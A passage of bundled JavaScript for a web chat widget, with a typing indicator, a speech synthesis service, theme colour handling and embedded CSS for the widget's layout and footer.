                }, e.prototype.remove = function() {
                    this.isVisible() && (this.element.remove(), this.visible = !1)
                }, e.prototype.isVisible = function() {
                    return this.visible
                }, e.prototype.render = function() {
                    var e, t, n = this.utils.createDiv(["message", this.side]),
                        i = this.utils.createDiv(["bubble-wrapper"]);
                    i.setAttribute("aria-live", "off"), i.setAttribute("aria-hidden", "true");
                    var s = null !== (e = this.settings.chatBubbleIcon) && void 0 !== e ? e : this.svgString,
                        r = this.settings.i18n[this.settings.locale].typingIndicator;
                    return o.utils.isSvg(s) ? ((t = this.utils.createElementFromString(s)).setAttribute("role", "img"), t.setAttribute("aria-label", r)) : t = this.utils.createImage(s, [], r), t.style.height = this.settings.chatBubbleIconHeight || t.style.height, t.style.width = this.settings.chatBubbleIconWidth || t.style.width, i.appendChild(t), n.appendChild(i), n
                }, e
            }();
        t.TypingIndicatorComponent = r
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.SpeechSynthesisService = void 0;
        var i = function() {
            function e() {
                if (!speechSynthesis) throw new Error("SpeechSynthesis API not available on your device.");
                this._setDefaultVoice(), window.addEventListener("beforeunload", (function(e) {
                    speechSynthesis.cancel(), delete e.returnValue
                }))
            }
            return e.getInstance = function() {
                return this.instance || (this.instance = new e), this.instance
            }, e.prototype.speak = function(e) {
				if (speechSynthesis) {
					var t = new SpeechSynthesisUtterance;  
				//if arabic don't speak					
                    if(checkRTL(t)){
						  speechSynthesis.botVoice = undefined;
//                        speechSynthesis.botVoice = speechSynthesis.getVoices()[23];
//                        e.pitch = 1.3; 
//                        e.rate = 1.3;
                    }else{
                       speechSynthesis.botVoice = speechSynthesis.getVoices()[0]; 
                        t.pitch = 1.3; 
                        t.rate = 1;
                    }
					if (speechSynthesis.botVoice){ 
                    t.voice = speechSynthesis.botVoice;
					t.text = e, speechSynthesis.paused && speechSynthesis.resume(), speechSynthesis.speak(t)
					}
				}
				
				
				
            }, e.prototype.cancel = function() {
                (null === speechSynthesis || void 0 === speechSynthesis ? void 0 : speechSynthesis.speaking) && speechSynthesis.cancel()
            }, e.prototype.pause = function() {
                (null === speechSynthesis || void 0 === speechSynthesis ? void 0 : speechSynthesis.speaking) && speechSynthesis.pause()
            }, e.prototype.resume = function() {
                speechSynthesis && speechSynthesis.resume()
            }, e.prototype.setVoice = function(e) {
                var t = this,
                    n = this.botVoice;
                this._getVoices().then((function(i) {
                    var o = function(e, t) {
                        return (e = e.toLowerCase()) === (t = t.toLowerCase())
                    };
                    t.botVoice = void 0, e.forEach((function(e) {
                        e.lang = e.lang || "", e.name = e.name || ""
                    })), e.every((function(e) {
                        if (e.lang.length > 0 && e.name.length > 0)
                            for (var n = 0, s = i; n < s.length; n++) {
                                var r = s[n];
                                if (o(r.name, e.name) && o(r.lang, e.lang)) {
                                    t.botVoice = r;
                                    break
                                }
                            }
                        return void 0 === t.botVoice
                    })), t.botVoice || e.every((function(e) {
                        for (var n = 0, s = i; n < s.length; n++) {
                            var r = s[n];
                            if (o(r.lang, e.lang)) {
                                t.botVoice = r;
                                break
                            }
                        }
                        return void 0 === t.botVoice
                    })), t.botVoice || (t.botVoice = n)
                }))
            }, e.prototype._setDefaultVoice = function() {
                var e = this;
                speechSynthesis && this._getVoices().then((function(t) {
                    (null === navigator || void 0 === navigator ? void 0 : navigator.language) && (e.botVoice = t.filter((function(e) {
                        return e.lang === navigator.language
                    }))[0]), e.botVoice || (e.botVoice = null == t ? void 0 : t.filter((function(e) {
                        return e.default
                    }))[0]), e.botVoice || (e.botVoice = t[0])
                }))
            }, e.prototype._getVoices = function() {
                var e = function(e) {
                    return Array.isArray(e) || (e = e._list), e
                };
                return new Promise((function(t) {
                    var n = speechSynthesis.getVoices();
                    n.length ? t(e(n)) : speechSynthesis.addEventListener("voiceschanged", (function() {
                        n = speechSynthesis.getVoices(), t(e(n))
                    }))
                }))
            }, e
        }();
        t.SpeechSynthesisService = i
    }, function(e, t, n) {
        "use strict";
        var i = this && this.__assign || function() {
            return (i = Object.assign || function(e) {
                for (var t, n = 1, i = arguments.length; n < i; n++)
                    for (var o in t = arguments[n]) Object.prototype.hasOwnProperty.call(t, o) && (e[o] = t[o]);
                return e
            }).apply(this, arguments)
        };
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.StyleComponent = void 0;
        var o = n(4),
            s = n(53),
            r = function() {
                function e(e, t) {
                    this.utils = e, this.settings = t, this.setWidgetTheme()
                }
                return e.prototype.addStyle = function(t) {
                    e.STYLE = e.STYLE + t
                }, e.prototype.setWidgetCssClasses = function() {
                    var e, t, n, i, o, s, r = "message-actions .action-postback",
                        a = [],
                        c = [],
                        l = [],
                        h = [],
                        u = [],
                        d = [],
                        p = [],
                        g = [],
                        f = [],
                        m = [],
                        v = [],
                        _ = [],
                        b = [],
                        y = [],
                        C = [],
                        S = [],
                        T = [],
                        x = [],
                        E = [],
                        w = [],
                        A = [],
                        O = [],
                        I = [],
                        P = [],
                        k = [],
                        M = [],
                        L = [],
                        D = [],
                        N = [],
                        R = [],
                        B = [],
                        U = [],
                        F = [],
                        H = [],
                        V = function(e, t) {
                            var n = "";
                            return (null == t ? void 0 : t.length) > 0 && (n = "." + e + " {\n", t.forEach((function(e) {
                                n += "  " + e + ";\n"
                            })), n += "}\n\n"), n
                        },
                        Y = function(e) {
                            return V(e, ["display: none"])
                        },
                        W = "",
                        z = "@media screen and (min-width: 426px) {\n";
                    if (this.settings.enableHeadless) return W += Y("wrapper"), W += Y("widget"), W += Y("button"), W += Y("notification-badge");
                    if (this.settings.colors) {
                        var j = this.settings.colors;
                        if (j.recognitionViewButtonFill = j.recognitionViewButtonFill || j.footerButtonFill, j.actionsBackground && _.push("background: " + j.actionsBackground), j.actionsBackgroundFocus && b.push("background: " + j.actionsBackgroundFocus), j.actionsBackgroundHover && y.push("background: " + j.actionsBackgroundHover), j.actionsBorder ? (_.push("border-color: " + j.actionsBorder), _.push("border-style: solid"), _.push("border-width: 1px")) : _.push("border-style: none"), j.actionsText && _.push("color: " + j.actionsText), j.actionsTextFocus && b.push("color: " + j.actionsTextFocus), j.actionsTextHover && y.push("color: " + j.actionsTextHover), j.botMessageBackground && (m.push("background: " + j.botMessageBackground), P.push("background: " + j.botMessageBackground)), j.botText) {
                            var G = "color: " + j.botText;
                            m.push(G), x.push(G), k.push(G)
                        }
                        if (j.branding) {
                            var q = ["outline-color: " + j.branding];
                            W += V("footer-button:focus:enabled", q), l.push("background: " + j.branding), N.push("fill: " + j.branding), L.push("caret-color: " + j.branding), j.visualizer || (j.visualizer = j.branding)
                        }
                        if (j.cardBackground && x.push("background: " + j.cardBackground), j.cardNavButton && w.push("background: " + j.cardNavButton), j.cardNavButtonFocus && A.push("background: " + j.cardNavButtonFocus), j.cardNavButtonHover && O.push("background: " + j.cardNavButtonHover), j.conversationBackground && f.push("background: " + j.conversationBackground), j.footerBackground && (M.push("background: " + j.footerBackground), j.inputBackground || L.push("background: " + j.footerBackground), j.footerBackground === j.conversationBackground && M.push("border-top: 1px solid #dadada")), j.footerButtonFill && D.push("fill: " + j.footerButtonFill), j.footerInlineButtonFill && F.push("fill: " + j.footerInlineButtonFill), j.globalActionsBackground && (C.push("background: " + j.globalActionsBackground), C.push("border-style: solid"), C.push("border-width: 1px")), j.globalActionsBackgroundFocus && S.push("background: " + j.globalActionsBackgroundFocus), j.globalActionsBackgroundHover && T.push("background: " + j.globalActionsBackgroundHover), j.globalActionsBorder && C.push("border-color: " + j.globalActionsBorder), j.globalActionsText && C.push("color: " + j.globalActionsText), j.globalActionsTextFocus && S.push("color: " + j.globalActionsBackgroundFocus), j.globalActionsTextHover && T.push("color: " + j.globalActionsTextHover), j.headerBackground || (j.headerBackground = j.branding), j.headerBackground && (u.push("background: " + j.headerBackground), d.push("background: " + j.headerBackground), j.recognitionViewBackground || (B.push("background: " + j.headerBackground), U.push("background: " + j.headerBackground))), j.headerButtonFill && (p.push("fill: " + j.headerButtonFill), W += V("header-button:focus:enabled", ["outline-color: " + j.headerButtonFill])), j.headerText && g.push("color: " + j.headerText), j.inputBackground ? L.push("background: " + j.inputBackground) : j.footerBackground && L.push("background: " + j.footerBackground), j.inputText && L.push("color: " + j.inputText), j.links && I.push("color: " + j.links), j.notificationBadgeBackground && h.push("background: " + j.notificationBadgeBackground), j.notificationBadgeText && h.push("color: " + j.notificationBadgeText), j.recognitionViewBackground && (B.push("background: " + j.recognitionViewBackground), U.push("background: " + j.recognitionViewBackground)), j.recognitionViewButtonFill && H.push("fill: " + j.recognitionViewButtonFill), j.recognitionViewText && U.push("color: " + j.recognitionViewText), j.text) {
                            G = "color: " + j.text;
                            a.push(G), j.botText || m.push(G), j.userText || v.push(G), j.recognitionViewText || U.push(G)
                        }
                        j.textLight && E.push("color: " + j.textLight), j.userMessageBackground && (v.push("background: " + j.userMessageBackground), j.visualizerContainerBackground || R.push("background: " + j.userMessageBackground)), j.userText && v.push("color: " + j.userText), j.visualizerContainerBackground && R.push("background: " + j.visualizerContainerBackground)
                    }
                    return this.settings.font && (L.push("font: " + this.settings.font), U.push("font: " + this.settings.font), a.push("font: " + this.settings.font), m.push("font: " + this.settings.font), v.push("font: " + this.settings.font)), this.settings.embedded || ((null === (e = this.settings.position) || void 0 === e ? void 0 : e.bottom) && (a.push("bottom: " + this.settings.position.bottom), c.push("bottom: -" + this.settings.position.bottom)), (null === (t = this.settings.position) || void 0 === t ? void 0 : t.right) && (a.push("right: " + this.settings.position.right), c.push("right: -" + this.settings.position.right)), this.settings.badgePosition.bottom && h.push("bottom: " + this.settings.badgePosition.bottom), this.settings.badgePosition.left && h.push("left: " + this.settings.badgePosition.left), this.settings.badgePosition.right && h.push("right: " + this.settings.badgePosition.right), this.settings.badgePosition.top && h.push("top: " + this.settings.badgePosition.top)), W += V("wrapper", a), W += V("widget", c), W += V("button", l), W += V("notification-badge", h), W += V("header", u), W += V("header-button", d), W += V("header-button svg", p), W += V("header, .title, .subtitle", g), W += V("conversation", f), W += V("left .message-bubble, .left .message-header, .left .message-footer", m), W += V("right .message-bubble", v), W += V(r, _), W += V(r + ":focus:enabled", b), W += V(r + ":hover:enabled", y), W += V("message-global-actions .action-postback", C), W += V("message-global-actions .action-postback:focus:enabled", S), W += V("message-global-actions .action-postback:hover:enabled", T), W += V("card", x), W += V("card-description", E), W += V("card-actions .action-postback", _), W += V("card-actions .action-postback:focus:enabled", b), W += V("card-actions .action-postback:hover:enabled", y), W += V("round", w), W += V("round:focus:enabled", A), W += V("round:hover:enabled", O), W += V("message-content a", I), W += V("card-message-content a", I), W += V("status-message-wrapper", P), W += V("status-message", k), W += V("footer", M), W += V("user-input", L), W += V("footer-button svg", D), W += V("footer-button:hover:enabled .footer-button-svg-icon", N), W += V("share-popup-item:hover:enabled .share-popup-item-svg-icon", N), W += V("share-popup-item:focus:enabled .share-popup-item-svg-icon", N), W += V("footer-visualizer-wrapper", R), W += V("footer-recognition-wrapper", B), W += V("recognition-text-view", U), W += V("footer-button.button-send-inline svg", F), W += V("button-switch-kbd .footer-button-svg-icon", H), a.splice(0, a.length), c.splice(0, c.length), this.settings.embedded || (c.push("border-radius: 4px"), (null === (n = this.settings.position) || void 0 === n ? void 0 : n.bottom) && (a.push("bottom: " + this.settings.position.bottom), c.push("bottom: 0"), c.push("max-height: calc(100vh - " + this.settings.position.bottom + " - 60px)")), (null === (i = this.settings.position) || void 0 === i ? void 0 : i.left) && a.push("left: " + this.settings.position.left), (null === (o = this.settings.position) || void 0 === o ? void 0 : o.right) && (a.push("right: " + this.settings.position.right), c.push("right: 0"), c.push("max-width: calc(100vw - " + this.settings.position.right + ")")), (null === (s = this.settings.position) || void 0 === s ? void 0 : s.top) && a.push("top: " + this.settings.position.top), this.settings.height && c.push("height: " + this.settings.height), this.settings.width && c.push("width: " + this.settings.width)), z += V("wrapper", a), z += V("widget", c), W + (z += "}\n")
                }, e.prototype.render = function() {
                    return this.utils.createStyle(e.STYLE.replace(/(\.)([a-zA-Z_-]+)(?=[^}]+{)/gi, "$1" + this.settings.name + "-$2"))
                }, e.prototype.setWidgetTheme = function() {
                    switch (this.preInitColors(), this.settings.theme) {
                        case o.IWidgetTheme.CLASSIC:
                            this.settings.colors = i(i({}, e.THEME_CLASSIC), this.settings.colors);
                            break;
                        case o.IWidgetTheme.DEFAULT:
                            this.settings.colors = i(i({}, e.THEME_DEFAULT), this.settings.colors);
                            break;
                        case o.IWidgetTheme.REDWOOD_DARK:
                            this.settings.colors = i(i({}, e.THEME_REDWOOD_DARK), this.settings.colors);
                            break;
                        default:
                            this.settings.colors = i(i({}, e.THEME_DEFAULT), this.settings.colors)
                    }
                }, e.prototype.preInitColors = function() {
                    var e, t, n, i;
                    this.settings.colors.branding && (this.settings.colors.headerBackground = null !== (e = this.settings.colors.headerBackground) && void 0 !== e ? e : this.settings.colors.branding), this.settings.colors.text && (this.settings.colors.inputText = null !== (t = this.settings.colors.inputText) && void 0 !== t ? t : this.settings.colors.text, this.settings.colors.botText = null !== (n = this.settings.colors.botText) && void 0 !== n ? n : this.settings.colors.text, this.settings.colors.userText = null !== (i = this.settings.colors.userText) && void 0 !== i ? i : this.settings.colors.text)
                }, e.STYLE = s.css, e.THEME_REDWOOD_DARK = {
                    branding: "#c0533f",
                    text: "#161513",
                    textLight: "#fcfbfa",
                    headerBackground: "#201e1c",
                    headerButtonFill: "#fff",
                    headerText: "#fff",
                    conversationBackground: "#3a3631",
                    typingIndicator: "#fff",
                    botMessageBackground: "#655f5c",
                    botText: "#fff",
                    userMessageBackground: "#fff",
                    userText: "#161513",
                    cardBackground: "#655f5c",
                    cardNavButton: "#d5b364",
                    cardNavButtonFocus: "#f7e0a1",
                    cardNavButtonHover: "#b39554",
                    actionsBackground: "#655f5c",
                    actionsBackgroundFocus: "#1615137f",
                    actionsBackgroundHover: "#1615134d",
                    actionsBorder: "#fff",
                    actionsText: "#fff",
                    globalActionsBackground: "#3a3631",
                    globalActionsBackgroundFocus: "#1615137f",
                    globalActionsBackgroundHover: "#201e1c4d",
                    globalActionsBorder: "#fff",
                    globalActionsText: "#fff",
                    links: "#f7e0a1",
                    footerBackground: "#201e1c",
                    footerButtonFill: "#fff",
                    footerInlineButtonFill: "#1a1816",
                    inputBackground: "#fcfbfa",
                    inputText: "#161513",
                    recognitionViewText: "#fff",
                    visualizer: "#cbe9d6",
                    visualizerContainerBackground: "#312d2a",
                    notificationBadgeBackground: "#312d2a",
                    notificationBadgeText: "#fff"
                }, e.THEME_DEFAULT = {
                    branding: "#025e7e",
                    text: "#161513",
                    textLight: "#3a3631",
                    headerBackground: "#025e7e",
                    headerButtonFill: "#fff",
                    headerText: "#fff",
                    conversationBackground: "#fff",
                    typingIndicator: "#227e9e",
                    botMessageBackground: "#e5f1ff",
                    userMessageBackground: "#ececec",
                    cardBackground: "#fcfbfa",
                    cardNavButton: "#4190ac",
                    cardNavButtonFocus: "#5fa2ba",
                    cardNavButtonHover: "#0e7295",
                    actionsBackground: "#025e7e",
                    actionsBackgroundFocus: "#053242",
                    actionsBackgroundHover: "#06485f",
                    actionsBorder: "#025e7e",
                    actionsText: "#fff",
                    globalActionsBackground: "#fff",
                    globalActionsBackgroundFocus: "#053242",
                    globalActionsBackgroundHover: "#025e7e",
                    globalActionsBorder: "#0e7295",
                    globalActionsText: "#0e7295",
                    links: "#0e7295",
                    footerBackground: "#fff",
                    inputBackground: "#fff",
                    inputText: "#161513",
                    recognitionViewButtonFill: "#fff",
                    recognitionViewText: "#fff",
                    notificationBadgeBackground: "#9a0007",
                    notificationBadgeText: "#fff"
                }, e.THEME_CLASSIC = {
                    branding: "#1b8fd2",
                    text: "#212121",
                    textLight: "#737373",
                    conversationBackground: "#fff",
                    footerBackground: "#fff",
                    headerButtonFill: "#fff",
                    botMessageBackground: "#e5f1ff",
                    userMessageBackground: "#ececec",
                    actionsBackground: "#0099ff",
                    actionsBackgroundHover: "#005c99",
                    globalActionsBackground: "#fff",
                    globalActionsBackgroundHover: "#0099ff",
                    globalActionsBorder: "#0099ff",
                    globalActionsText: "#0099ff",
                    globalActionsTextHover: "#fff",
                    links: "#0770bf",
                    cardNavButtonHover: "#0099ff",
                    recognitionViewButtonFill: "#fff",
                    recognitionViewText: "#fff"
                }, e
            }();
        t.StyleComponent = r
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.css = void 0;
        var i = n(54),
            o = n(56),
            s = n(58),
            r = n(60),
            a = n(62),
            c = n(64),
            l = n(66),
            h = n(68),
            u = n(70),
            d = "" + i + r + o + s + a + c + l + h + n(72) + u + n(74) + n(76) + n(78);
        t.css = d
    }, function(e, t, n) {
        var i = n(55);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, "/* wrapper base state */\n.wrapper {\n    box-sizing: border-box;\n    height: 0;\n    position: fixed;\n    text-transform: none;\n    width: 0;\n    z-index: 10000;\n    transition: all 0.25s ease-in-out;\n}\n\n/* button base state */\n.button {\n    background-position: center center;\n    background-repeat: no-repeat;\n    border: none;\n    bottom: 0;\n    cursor: pointer;\n    overflow: visible;\n    padding: 0;\n    position: absolute;\n    right: 0;\n    text-align: center;\n    z-index: 10000;\n    transition: height 0.25s ease-out, width 0.25s ease-out;\n}\n\n.expanded .button {\n    -webkit-animation: scale-out-center 0.25s cubic-bezier(0.550, 0.085, 0.680, 0.530) forwards;\n            animation: scale-out-center 0.25s cubic-bezier(0.550, 0.085, 0.680, 0.530) forwards;\n}\n\n.collapsed .button {\n    display: flex;\n    -webkit-animation: scale-in-center 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940) 0.2s both;\n            animation: scale-in-center 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940) 0.2s both;\n}\n\n.button img {\n    max-height: 100%;\n    max-width: 100%;\n}\n\n.notification-badge {\n    align-items: center;\n    background: #e6081a;\n    border-radius: 24px;\n    color: #ffffff;\n    display: flex;\n    font-size: 14px;\n    height: 24px;\n    justify-content: center;\n    position: absolute;\n    text-align: center;\n    width: 32px;\n}\n\n/* Widget base state */\n.widget {\n    background: #ffffff;\n    display: flex;\n    flex-direction: column;\n    margin: 0;\n    overflow: hidden;\n    position: absolute;\n    text-decoration: none;\n    text-transform: none;\n    z-index: 10000;\n}\n\n.expanded .widget {\n    -webkit-animation: scale-in-br 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940) 0.2s both;\n            animation: scale-in-br 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940) 0.2s both;\n}\n\n.collapsed .widget {\n    -webkit-animation: scale-out-br 0.25s cubic-bezier(0.550, 0.085, 0.680, 0.530) forwards;\n\t        animation: scale-out-br 0.25s cubic-bezier(0.550, 0.085, 0.680, 0.530) forwards;\n}\n\n.none {\n    display: none;\n}\n\n.conversation-pane {\n    display: flex;\n    flex: 1 1 auto;\n    flex-direction: column;\n}\n\n.conversation-container {\n    padding: 10px 12px 0 12px;\n}\n\n.empty-conversation-div {\n    display: flex;\n    flex: auto;\n}\n\n.message-date {\n    font-size: 10px;\n    margin: 4px 4px 0;\n}\n\n.embed-sticky-top {\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n.embed-scroll-top {\n    padding-top: 5px;\n    padding-bottom: 10px;\n}\n\n.embed-scroll-bottom {\n    padding-top: 10px;\n    padding-bottom: 5px;\n}\n\n.embed-sticky-bottom {\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n/* Chat responsive layouts */\n\n/* Mobile layout */\n.wrapper {\n    bottom: 20px;\n    right: 10px;\n}\n\n.button {\n    height: 48px;\n    width: 48px;\n}\n\n.button-icon {\n    max-height: 48px;\n    max-width: 48px;\n}\n\n.widget {\n    bottom: -20px;\n    height: 85vh;\n    max-height: calc(100vh - 60px);\n    max-width: 100vw;\n    right: -10px;\n    width: 100vw;\n    transition: all 0.25s ease-in-out;\n}\n\n/* Large mobile and tablet layout */\n@media screen and (min-width: 426px) {\n    .widget {\n        bottom: 0;\n        height: 85vh;\n        /* 20px compensation for bottom position of wrapper */\n        max-height: calc(100vh - 20px - 60px);\n        /* 10px compensation for right position of wrapper and next 10px for balanced look */\n        max-width: calc(100vw - 10px - 10px);\n        min-width: 300px;\n        right: 0;\n        width: 300px;\n    }\n}\n\n/* Desktop layout */\n@media screen and (min-width: 769px) {\n    .wrapper {\n        bottom: 20px;\n        right: 20px;\n    }\n\n    .button {\n        height: 64px;\n        width: 64px;\n    }\n\n    .button-icon {\n        max-height: 64px;\n        max-width: 64px;\n    }\n\n    .widget {\n        height: 70vh;\n        /* 20px compensation for bottom position of wrapper */\n        max-height: calc(100vh - 20px - 60px);\n        max-width: 512px;\n        width: 30vw;\n    }\n}\n\n/* Chat button entrance */\n@-webkit-keyframes scale-in-center {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n    }\n}\n\n@keyframes scale-in-center {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n    }\n}\n\n/* Chat button exit */\n@-webkit-keyframes scale-out-center {\n    0% {\n        display: flex;\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n    }\n    100% {\n        display: none;\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n    }\n}\n\n@keyframes scale-out-center {\n    0% {\n        display: flex;\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n    }\n    100% {\n        display: none;\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n    }\n}\n\n/* Chat widget entrance */\n@-webkit-keyframes scale-in-br {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n}\n\n@keyframes scale-in-br {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n}\n\n/* Chat widget exit */\n@-webkit-keyframes scale-out-br {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n    99% {\n        opacity: 1;\n        -webkit-transform: scale(0.01);\n                transform: scale(0.01);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n    100% {\n        display: none;\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n}\n\n@keyframes scale-out-br {\n    0% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n                transform: scale(1);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n    99% {\n        opacity: 1;\n        -webkit-transform: scale(0.01);\n                transform: scale(0.01);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n    100% {\n        display: none;\n        opacity: 1;\n        -webkit-transform: scale(0);\n                transform: scale(0);\n        -webkit-transform-origin: 100% 100%;\n                transform-origin: 100% 100%;\n    }\n}\n\n@media (prefers-reduced-motion: reduce) {\n    .button, .widget, .autocomplete-items, .status-message-wrapper, .share-popup-expand {\n        animation: none;\n    }\n\n    .conversation, .card-message-horizontal .card-message-cards {\n        scroll-behavior: auto;\n    }\n}\n", ""]), e.exports = t
    }, function(e, t, n) {
        var i = n(57);
        e.exports = "string" == typeof i ? i : i.toString()
    }, function(e, t, n) {
        (t = n(1)(!1)).push([e.i, ".footer {\n    align-items: center;\n    background-color: #ffffff;\n    box-sizing: border-box;\n    display: flex;\n    flex-direction: row;\n    position: relative;\n    text-align: start;\n}\n\n.footer-mode-keyboard {\n    align-items: center;\n    flex: 1;\n    flex-direction: row;\n    justify-content: center;\n    max-height: 78px;\n    padding: 8px 6px 8px 4px;\n}\n\n.footer-mode-voice {\n    flex-direction: column;\n    display: flex;\n    flex: 1;\n}\n\n.footer-visualizer-wrapper {\n    align-items:  center;\n    display: flex;\n    flex-direction: row;\n    height: 48px;\n    justify-content: center;\n    padding: 8px;\n    width: 100%;\n}\n\n.footer-recognition-wrapper {\n    align-items: center;\n    box-sizing: border-box;\n    display: flex;\n    flex-direction: row;\n    height: 48px;\n    padding: 8px 6px 8px 8px;\n    width: 100%;\n}\n\n.footer.mode-keyboard .footer-mode-keyboard {\n    display: flex;\n}\n\n.footer.mode-voice .footer-mode-keyboard {\n    display: none;\n}\n\n.footer.mode-keyboard .footer-mode-voice {\n    display: none;\n}\n\n.footer.mode-voice .footer-mode-voice {\n    display: flex;\n}\n\n.footer-button {\n    align-items: center;\n    background-color: transparent;\n    border: none;\n    cursor: pointer;\n    display: flex;\n    height: 32px;\n    -webkit-tap-highlight-color: transparent;\n    justify-content: center;\n    max-height: 32px;\n    max-width: 32px;\n    overflow: hidden;\n    padding: 4px;\n    width: 32px;\n    text-shadow: none;\n}\n\n.footer-button-icon {\n    background-size: 100%;\n    background-position: center;\n    height: 100%;\n    margin: auto;\n    padding: 0;\n    width: 100%;\n}\n\n.footer-button-svg-icon {\n    height: 24px;\n    fill: #787570;\n    width: 24px;\n}\n\n.footer-button:disabled .footer-button-svg-icon,\n.footer-button:disabled .footer-button-svg-icon:active,\n.footer-button:disabled .footer-button-svg-icon:hover {\n    fill: #bbb6b2;\n}\n\n.button-upload {\n    margin-left: 2px;\n}\n\n.button-speech-active {\n    animation: mic-toggle 400ms ease 0s infinite normal none running;\n}\n\n@keyframes mic-toggle {\n    from {\n        fill: #ff8a80;\n    }\n\n    to {\n        fill: #d50000;\n    }\n}\n\n.user-input {\n    border: 1px solid #dadada;\n    border-radius: 16px;\n    box-sizing: border-box;\n    color: #333333;\n    flex: 1;\n    height: 32px;\n    margin-left: 6px;\n    margin-right: 6px;\n    min-height: 32px;\n    max-height: 61px;\n    outline: none;\n    padding: 6px 14px;\n    resize: none;\n}\n\n.user-input::placeholder {\n    color: #787570;\n}\n\n.user-input.disabled {\n    color: #737373;\n}\n\n.user-input.disabled::placeholder {\n    color: #bbb6b2;\n}\n\n.user-input.user-input-inline-send {\n    padding: 6px 40px 6px 14px;\n}\n\n.autocomplete-items {\n    border: 1px solid #bababa;\n    border-radius: 6px 6px 0 0;\n    bottom: 100%;\n    left: 0;\n    margin: 0 32px;\n    max-height: 240px;\n    overflow-y: auto;\n    position: absolute;\n    right: 0;\n    z-index: 1;\n    -webkit-animation: popup-suggestion .150s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;\n    animation: popup-suggestion .150s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;\n}\n\n.autocomplete-items div {\n    background-color: #fff;\n    color: #161513;\n    cursor: pointer;\n    font-size: 16px;\n    min-height: 44px;\n    padding: 10px;\n    text-align: start;\n}\n\n.autocomplete-items strong {\n    font-weight: 700;\n}\n\n.autocomplete-items div:hover {\n    background-color: #e9e9e9;\n}\n\n.autocomplete-items .autocomplete-active {\n    background-color: #85bbe7;\n}\n\n.autocomplete-items .autocomplete-active:hover {\n    background-color: #85bbe7;\n}\n\n.button-send-inline {\n    position: absolute;\n    right: 52px;\n}\n\n.recognition-text-view {\n    border: none;\n    flex: 1;\n    font-size: 16px;\n    margin: 0 8px;\n    pointer-events: none;\n}\n\n.share-popup {\n    background-color: #fcfbfa;\n    border: 1px solid #dadada;\n    border-radius: 4px;\n    bottom: 90%;\n    display: none;\n    left: 8px;\n    padding: 8px;\n    position: absolute;\n    z-index: 2;\n}\n\n.share-popup::after {\n    border-left: 8px solid transparent;\n    border-right: 8px solid transparent;\n    border-top: 8px solid #fcfbfa;\n    content: '';\n    height: 0;\n    left: 8px;\n    position: absolute;\n    top: 100%;\n    width: 0;\n}\n\n.share-popup-expand {\n    display: flex;\n    -webkit-animation: scale-in-bl 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940) 0.2s both;\n    animation: scale-in-bl 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940) 0.2s both;\n}\n\n.share-popup-list {\n    display: flex;\n    flex-direction: column;\n    justify-content: space-evenly;\n}\n\n.share-popup-list {\n    list-style: none;\n    margin: 0;\n    padding: 0;\n}\n\n.share-popup-list li {\n    border-bottom: 1px solid #dadada;\n    padding-top: 2px;\n    padding-bottom: 2px;\n}\n\n.share-popup-list li:last-of-type {\n    border-bottom: none;\n}\n\n.share-popup-item {\n    align-items: center;\n    background: transparent;\n    border: none;\n    cursor: pointer;\n    display: flex;\n    flex: 1;\n    font-size: 13.75px;\n    font-weight: bold;\n    height: 40px;\n    padding: 8px;\n    text-align: start;\n    width: 100%;\n}\n\n.share-popup-item:hover, .share-popup-item:focus {\n    background-color: #ffffff;\n}\n\n.share-popup-item-svg-icon {\n    height: 24px;\n    fill: #787570;\n    max-height: 24px;\n    max-width: 24px;\n    width: 24px;\n}\n\n.share-popup-item-text {\n    margin-left: 8px;\n}\n\n@-webkit-keyframes popup-suggestion {\n    0% {\n        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 0 rgba(0, 0, 0, 0);\n        -webkit-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0);\n        